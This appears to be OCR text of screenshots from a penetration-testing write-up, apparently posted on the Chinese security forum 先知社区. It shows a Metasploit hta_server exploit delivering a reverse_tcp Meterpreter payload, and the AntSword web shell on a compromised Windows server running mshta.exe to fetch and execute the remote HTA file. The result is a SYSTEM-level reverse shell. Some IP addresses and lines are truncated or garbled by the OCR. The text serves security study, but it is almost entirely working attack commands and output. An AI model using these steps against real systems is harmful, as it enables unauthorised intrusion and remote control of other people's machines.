 payload => windows/meterpreter/reverse_tcp
msf5 exploit(windows/misc/hta_server) > set lhost 1
lhost =>
msf5 exploit(windows/misc/hta_server) > set lport 6666
lport => 6666
msf5 exploit(windows/misc/hta_server) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(windows/misc/hta_server) >
[-] Handler failed to bind to 55:6666:-  -
[*] Started reverse TCP handler on 0.0.0.0:6666
[*] Using URL: http://0.0.0.0:8080/yXKjs1p2.hta
[*] Local IP: http://172.16.8.208:8080/yXKjs1p2.hta
[*] Server started.
[*] hta_server - Delivering Payload
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 1 opened (172.16.8.208:6666 -> 6 2:35140) at 2020-03-01 16:19:29 +0800
msf5 exploit(windows/misc/hta_server) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
1  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WEB01  172.16.8.208:6666 -> 4.72:35140 (192.168
40.16)
msf5 exploit(windows/misc/hta_server) >
中国蚁剑
ort Mob
AntSword 编辑 窗口 调试
(*) 基础信息
当前路径: C:/AppServ/www
磁盘列表: C:D:
系统信息: Windows NT WEB01 6.2 build 9200
当前用户: SYSTEM
(*) 输入 ashelp 查看本地命令
C:\AppServ\www> mshta.exe http:/ 80/yXKjs1p2.hta
ret=1
先知社区